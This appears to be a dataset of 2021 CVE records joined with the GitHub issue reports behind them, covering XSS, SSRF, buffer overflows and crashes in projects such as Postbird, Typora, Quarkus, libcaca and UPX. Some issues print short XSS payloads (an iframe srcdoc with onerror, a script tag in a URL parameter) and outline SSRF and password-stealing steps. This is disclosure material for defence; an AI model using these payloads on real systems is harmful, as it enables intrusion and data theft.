There is a Persistent XSS attacks vulnerability which allows remote attackers to inject arbitrary web script or HTML via admin/dashboard
<img width="1256" alt="iShot2021-04-01 09 31 54" src="https://user-images.githubusercontent.com/37724890/113232023-f833e180-92... | Gris CMS v0.1 has Persistent XSS vulnerability | https://api.github.com/repos/dignajar/gris/issues/3/comments | 1 | 2021-04-01T01:47:16Z | 2021-05-25T08:22:22Z | https://github.com/dignajar/gris/issues/3 | 847,697,091 | 3 | 1,989 |
CVE-2021-30108 | 2021-05-24T20:15:07.777 | Feehi CMS 2.1.1 is affected by a Server-side request forgery (SSRF) vulnerability. When the user modifies the HTTP Referer header to any url, the server can make a request to it. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/cms/issues/57"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehi_cms:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C27559F1-734D-4924-AD35-EDC2DD9EDF7C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"918"
] | 918 | https://github.com/liufee/cms/issues/57 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"cms"
] | ## This is a Server-side request forgery vulnerability. We can change HTTP Referer Header to any url, then the server will request it. Details are as follows:
## We need to send two requests
### 1. First register an account normally, here my account is test123, and the password is 123456
### 2. Log out of our accoun... | SSRF vulnerability in feehicms v2.1.1 | https://api.github.com/repos/liufee/cms/issues/57/comments | 3 | 2021-04-01T06:38:09Z | 2022-08-29T10:01:12Z | https://github.com/liufee/cms/issues/57 | 848,053,941 | 57 | 1,990 |
CVE-2021-33570 | 2021-05-25T22:15:10.353 | Postbird 0.8.4 allows stored XSS via the onerror attribute of an IMG element in any PostgreSQL database table. This can result in reading local files via vectors involving XMLHttpRequest and open of a file:/// URL, or discovering PostgreSQL passwords via vectors involving Window.localStorage and savedConnections. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162831/Postbird-0.8.4-Cross-Site-Scripting-Local-File-Inclusion.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:postbird_project:postbird:0.8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "65F856E6-B245-4295-A0AC-691C01A9CE2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/Paxa/postbird/issues/132 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Paxa",
"postbird"
] | [Tridentsec](https://tridentsec.io) team has found the XSS vulnerability in the Postbird application version - 0.8.4. The vulnerability was very Critical and exploiting the vulnerability can lead to Data Breach.
We were able to inject malicious JavaScript into the application, leading us to two other vulnerabiliti... | Security Vulnerability [Stored -XSS] | https://api.github.com/repos/Paxa/postbird/issues/132/comments | 1 | 2021-05-25T13:48:21Z | 2021-08-30T09:28:31Z | https://github.com/Paxa/postbird/issues/132 | 900,839,532 | 132 | 1,991 |
CVE-2021-33570 | 2021-05-25T22:15:10.353 | Postbird 0.8.4 allows stored XSS via the onerror attribute of an IMG element in any PostgreSQL database table. This can result in reading local files via vectors involving XMLHttpRequest and open of a file:/// URL, or discovering PostgreSQL passwords via vectors involving Window.localStorage and savedConnections. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162831/Postbird-0.8.4-Cross-Site-Scripting-Local-File-Inclusion.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:postbird_project:postbird:0.8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "65F856E6-B245-4295-A0AC-691C01A9CE2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/Paxa/postbird/issues/133 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Paxa",
"postbird"
] | [Tridentsec](https://tridentsec.io) team has found the LFI vulnerability in the Postbird application version - 0.8.4. The vulnerability was very Critical and exploiting the vulnerability can lead to Data Breach.
Using this vulnerability a hacker can steal any file located on Postbird application users computer.
... | Security Vulnerability [Local File Inclusion (LFI)] | https://api.github.com/repos/Paxa/postbird/issues/133/comments | 1 | 2021-05-25T13:51:01Z | 2021-08-30T09:28:21Z | https://github.com/Paxa/postbird/issues/133 | 900,843,086 | 133 | 1,992 |
CVE-2021-33570 | 2021-05-25T22:15:10.353 | Postbird 0.8.4 allows stored XSS via the onerror attribute of an IMG element in any PostgreSQL database table. This can result in reading local files via vectors involving XMLHttpRequest and open of a file:/// URL, or discovering PostgreSQL passwords via vectors involving Window.localStorage and savedConnections. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162831/Postbird-0.8.4-Cross-Site-Scripting-Local-File-Inclusion.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:postbird_project:postbird:0.8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "65F856E6-B245-4295-A0AC-691C01A9CE2F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/Paxa/postbird/issues/134 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Paxa",
"postbird"
] | [Tridentsec](https://tridentsec.io) team has found a vulnerability in the Postbird application version - 0.8.4. The vulnerability was very Critical and exploiting the vulnerability can lead to PostgreSQL password breach.
Using this vulnerability a hacker can steal all PostgreSQL password saved in your Postbird appl... | Security Vulnerability [PostgreSQL Password Stealing] | https://api.github.com/repos/Paxa/postbird/issues/134/comments | 1 | 2021-05-25T13:53:33Z | 2021-08-30T09:28:13Z | https://github.com/Paxa/postbird/issues/134 | 900,846,413 | 134 | 1,993 |
CVE-2020-18221 | 2021-05-26T15:15:07.857 | Cross Site Scripting (XSS) in Typora v0.9.65 and earlier allows remote attackers to execute arbitrary code by injecting commands during block rendering of a mathematical formula. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2204"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Th... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:*:*:*:*:*:*:*:*",
"matchCriteriaId": "84CC7C46-7E5E-45CF-BACE-C61304BF41C6",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.65",
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/typora/typora-issues/issues/2204 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"typora",
"typora-issues"
] | Tested On Windows 10
Version:v0.9.65
XSS:
```
<svg>
<iframe srcdoc="<img src=1 onerror=alert(1)>"></iframe>
```
 XSS to RCE | https://api.github.com/repos/typora/typora-issues/issues/2204/comments | 1 | 2019-02-20T02:08:33Z | 2019-03-15T10:32:39Z | https://github.com/typora/typora-issues/issues/2204 | 412,210,245 | 2,204 | 1,994 |
CVE-2021-28170 | 2021-05-26T22:15:07.980 | In the Jakarta Expression Language implementation 3.0.3 and earlier, a bug in the ELParserTokenManager enables invalid EL expressions to be evaluated as if they were valid. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "emo@eclipse.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/eclipse-ee4j/el-ri/issues/155"
},
{
"source": "emo@eclipse.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:jakarta_expression_language:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9D4D9319-3396-43B2-8466-D9C40E2D4680",
"versionEndExcluding": null,
"versionEndIncluding": "3.0.3",
... | [
"917"
] | 917 | https://github.com/eclipse-ee4j/el-ri/issues/155 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"eclipse-ee4j",
"el-ri"
] | Github posted this publicly about 2-weeks ago - https://securitylab.github.com/advisories/GHSL-2020-021-jakarta-el/ | GHSL-2020-021 - Bypass input sanitization of EL expressions | https://api.github.com/repos/jakartaee/expression-language/issues/155/comments | 4 | 2021-04-14T18:51:51Z | 2021-08-16T10:19:50Z | https://github.com/jakartaee/expression-language/issues/155 | 858,175,321 | 155 | 1,995 |
CVE-2021-30498 | 2021-05-26T22:15:08.157 | A flaw was found in libcaca. A heap buffer overflow in export.c in function export_tga might lead to memory corruption and other potential consequences. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1948675"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libcaca_project:libcaca:0.99:beta14:*:*:*:*:*:*",
"matchCriteriaId": "557BE1CD-F6E8-4AA6-BD16-898290B17B06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"787"
] | 787 | https://github.com/cacalabs/libcaca/issues/53 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cacalabs",
"libcaca"
] | Hi libcaca Team
When I use the libfuzz test library API, I found an overflow error. Here are the steps to reproduce and my running environment
System info:
Ubuntu 20.04 : clang 10.0.0 , gcc 9.3.0
Fedora 33: clang 11.0.0 , gcc 10.2.1
libcaca version e4968ba
Verification steps:
1.Get the source code of libca... | [ Security] heap-buffer-overflow of export.c in function export_tga | https://api.github.com/repos/cacalabs/libcaca/issues/53/comments | 3 | 2021-04-07T02:31:14Z | 2021-10-19T14:16:25Z | https://github.com/cacalabs/libcaca/issues/53 | 851,947,306 | 53 | 1,996 |
CVE-2021-30499 | 2021-05-27T00:15:08.440 | A flaw was found in libcaca. A buffer overflow of export.c in function export_troff might lead to memory corruption and other potential consequences. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1948679"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libcaca_project:libcaca:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BF4B6254-DA00-4B53-85A1-94773655D556",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"119"
] | 119 | https://github.com/cacalabs/libcaca/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cacalabs",
"libcaca"
] | Hi libcaca Team
When I use the libfuzz test library API, I found an overflow error. Here are the steps to reproduce and my running environment
System info:
Ubuntu 20.04 : clang 10.0.0 , gcc 9.3.0
Fedora 33: clang 11.0.0 , gcc 10.2.1
libcaca version e4968ba6e93e9fd35429eb16895c785c51072015
Verification steps... | [Security] global-buffer-overflow of export.c in function export_troff | https://api.github.com/repos/cacalabs/libcaca/issues/54/comments | 2 | 2021-04-07T02:36:51Z | 2021-04-22T09:59:05Z | https://github.com/cacalabs/libcaca/issues/54 | 851,949,481 | 54 | 1,997 |
CVE-2021-30500 | 2021-05-27T00:15:08.483 | Null pointer dereference was found in upx PackLinuxElf::canUnpack() in p_lx_elf.cpp,in version UPX 4.0.0. That allow attackers to execute arbitrary code and cause a denial of service via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1948692"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D3527302-7874-4400-B123-99C1CA6FE8EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"476"
] | 476 | https://github.com/upx/upx/issues/485 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
Null pointer dereference was discovered in upx in the latest commit of the devel branch. [2638bee]
... | PackLinuxElf::canUnpack did not check for ELF input | https://api.github.com/repos/upx/upx/issues/485/comments | 0 | 2021-04-07T02:45:58Z | 2021-04-23T06:55:47Z | https://github.com/upx/upx/issues/485 | 851,952,822 | 485 | 1,998 |
CVE-2021-30501 | 2021-05-27T00:15:08.527 | An assertion abort was found in upx MemBuffer::alloc() in mem.cpp, in version UPX 4.0.0. The flow allows attackers to cause a denial of service (abort) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1948696"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:4.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D3527302-7874-4400-B123-99C1CA6FE8EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"617"
] | 617 | https://github.com/upx/upx/issues/486 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"upx",
"upx"
] | <!---
IF YOU REMOVE THIS TEMPLATE WE WILL CLOSE YOUR ISSUE WITHOUT RESPONSE.
Just read it and fill in the details we're asking, it saves so much of our time. Thanks!
-->
## What's the problem (or question)?
<!--- If describing a bug, tell us what happens instead of the expected behavior -->
<!--- If suggest... | MemBuffer assertions again in function MemBuffer::alloc() | https://api.github.com/repos/upx/upx/issues/486/comments | 0 | 2021-04-07T07:13:11Z | 2021-04-23T06:56:03Z | https://github.com/upx/upx/issues/486 | 852,090,320 | 486 | 1,999 |
CVE-2021-33590 | 2021-05-27T11:15:07.407 | GattLib 0.3-rc1 has a stack-based buffer over-read in get_device_path_from_mac in dbus/gattlib.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/labapart/gattlib/issues/219"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:labapart:gattlib:0.3:rc1:*:*:*:*:*:*",
"matchCriteriaId": "357B94A7-EFAC-4F05-A0CC-2A1985A31ABC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"125"
] | 125 | https://github.com/labapart/gattlib/issues/219 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"labapart",
"gattlib"
] | Hi Team,
Stack based buffer overflow is observed in [read_write.c](https://github.com/labapart/gattlib/blob/master/examples/read_write/read_write.c) and [gattlib.c](https://github.com/labapart/gattlib/blob/master/dbus/gattlib.c) while fuzzing **GATTLIB (releases - master, v0.3-rc1, dev, various-fixes)** using **CLA... | stack_based buffer | https://api.github.com/repos/labapart/gattlib/issues/219/comments | 0 | 2021-05-27T07:57:08Z | 2021-05-27T21:20:41Z | https://github.com/labapart/gattlib/issues/219 | 903,368,145 | 219 | 2,000 |
CVE-2021-31525 | 2021-05-27T13:15:08.207 | net/http in Go before 1.15.12 and 1.16.x before 1.16.4 allows remote attackers to cause a denial of service (panic) via a large header to ReadRequest or ReadResponse. Server, Transport, and Client can each be affected in some configurations. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.6,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/45710"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCA080B5-DEFB-462A-8908-2EBD5D2075D8",
"versionEndExcluding": "1.15.12",
"versionEndIncluding": null,
"versionStartExcluding":... | [
"674"
] | 674 | https://github.com/golang/go/issues/45710 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"golang",
"go"
] | `ReadRequest` and `ReadResponse` in net/http can hit an unrecoverable panic when reading a very large header (over 7MB on 64-bit architectures, or over 4MB on 32-bit ones). `Transport` and `Client` are vulnerable and the program can be made to crash by a malicious server. `Server` is not vulnerable by default, but can ... | net/http: ReadRequest can stack overflow due to recursion with very large headers | https://api.github.com/repos/golang/go/issues/45710/comments | 10 | 2021-04-22T19:53:59Z | 2022-06-23T10:41:20Z | https://github.com/golang/go/issues/45710 | 865,413,512 | 45,710 | 2,001 |
CVE-2020-10688 | 2021-05-27T19:15:07.643 | A cross-site scripting (XSS) flaw was found in RESTEasy in versions before 3.11.1.Final and before 4.5.3.Final, where it did not properly handle URL encoding when the RESTEASY003870 exception occurs. An attacker could use this flaw to launch a reflected XSS attack. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1814974"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:fuse:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "077732DB-F5F3-4E9C-9AC0-8142AB85B32F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"79"
] | 79 | https://github.com/quarkusio/quarkus/issues/7248 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"quarkusio",
"quarkus"
] | **Description**
The no resource endpoint HTML page which is rendered on 404 errors introduces XSS vulnerability. Given as an example a GET endpoint which accepts a paging parameter in the form "start,offset" (i.e. 0,10). A request like:
`/users?paging=0%2c-1sp137%3Cscript%3Ealert(1)%3C%2fscript%3Emzx4u`
would l... | XSS vulnerability in NotFoundExceptionMapper | https://api.github.com/repos/quarkusio/quarkus/issues/7248/comments | 10 | 2020-02-18T08:07:18Z | 2020-03-26T23:32:09Z | https://github.com/quarkusio/quarkus/issues/7248 | 566,716,690 | 7,248 | 2,002 |
CVE-2020-10729 | 2021-05-27T19:15:07.880 | A flaw was found in the use of insufficiently random values in Ansible. Two random password lookups of the same length generate the equal value as the template caching action for the same file since no re-evaluation happens. The highest threat from this vulnerability would be that all passwords are exposed at once for ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1831089"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:ansible_engine:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EDFA8005-6FBE-4032-A499-608B7FA34F56",
"versionEndExcluding": "2.9.6",
"versionEndIncluding": null,
"versionStartE... | [
"330"
] | 330 | https://github.com/ansible/ansible/issues/34144 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ansible",
"ansible"
] | ##### ISSUE TYPE
- Bug Report
##### COMPONENT NAME
lookups
##### ANSIBLE VERSION
```
2.3.0.0, 2.4.1.0
```
##### CONFIGURATION
no custom config
##### OS / ENVIRONMENT
Linux
##### SUMMARY
two consecutive facts from password lookup with same length get identical values.
separate tasks or different... | two random password lookups in same task return same value | https://api.github.com/repos/ansible/ansible/issues/34144/comments | 19 | 2017-12-21T14:02:15Z | 2020-03-18T14:27:39Z | https://github.com/ansible/ansible/issues/34144 | 283,891,152 | 34,144 | 2,003 |
CVE-2021-3514 | 2021-05-28T15:15:09.253 | When using a sync_repl client in 389-ds-base, an authenticated attacker can cause a NULL pointer dereference using a specially crafted query, causing a crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/389ds/389-ds-base/issues/4711"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/04/msg00026.html"
},
{
"source"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:389_directory_server:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A861110D-0BBC-4052-BBFD-F718F6CD72C5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"476"
] | 476 | https://github.com/389ds/389-ds-base/issues/4711 | [
"Third Party Advisory"
] | github.com | [
"389ds",
"389-ds-base"
] | **Issue Description**
When running a sync_repl client, it crashes current master
<pre>
=================================================================
==2268384==ERROR: AddressSanitizer: SEGV on unknown address 0x000041b58abb (pc 0x7f2c75c6c68d bp 0x7f2be7fc3d60 sp 0x7f2be7fc3d40 T12)
==2268384==The signal is ca... | SIGSEV with sync_repl | https://api.github.com/repos/389ds/389-ds-base/issues/4711/comments | 10 | 2021-04-01T14:35:42Z | 2022-08-16T17:27:10Z | https://github.com/389ds/389-ds-base/issues/4711 | 848,525,499 | 4,711 | 2,004 |
CVE-2020-18392 | 2021-05-28T21:15:08.260 | Stack overflow vulnerability in parse_array Cesanta MJS 1.20.1, allows remote attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/674.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mj... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "22E31949-CED4-4383-B68C-5913872BA53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"674"
] | 674 | https://github.com/cesanta/mjs/issues/106 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | POCs:
https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/so_mjs.c%3A14225_1.js
https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/so_mjs.c%3A14225_2.js
ASAN output:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==31959==ERROR: Addr... | AddressSanitizer: stack-overflow at mjs.c:14225 | https://api.github.com/repos/cesanta/mjs/issues/106/comments | 2 | 2018-07-03T06:21:09Z | 2021-06-01T18:04:03Z | https://github.com/cesanta/mjs/issues/106 | 337,760,000 | 106 | 2,005 |
CVE-2020-36367 | 2021-05-28T21:15:08.370 | Stack overflow vulnerability in parse_block Cesanta MJS 1.20.1, allows remote attackers to cause a Denial of Service (DoS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cesanta/mjs/issues/135"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cesanta:mjs:1.20.1:*:*:*:*:*:*:*",
"matchCriteriaId": "22E31949-CED4-4383-B68C-5913872BA53A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"674"
] | 674 | https://github.com/cesanta/mjs/issues/135 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cesanta",
"mjs"
] | An issue was discovered in mjs.c 1.20.1. Stack Exhaustion occurs in mjs_mk_string function, and there is a stack consumption problem caused by recursive stack frames
POC:
[POC.zip](https://github.com/cesanta/mjs/files/3226071/POC.zip)
ASAN output:
```
AddressSanitizer:DEADLYSIGNAL
============================... | AddressSanitizer: stack-overflow on recursive stack frames: parse_block, parse_statement, parse_statement_list | https://api.github.com/repos/cesanta/mjs/issues/135/comments | 1 | 2019-05-28T07:23:36Z | 2019-05-31T12:47:42Z | https://github.com/cesanta/mjs/issues/135 | 449,103,722 | 135 | 2,006 |
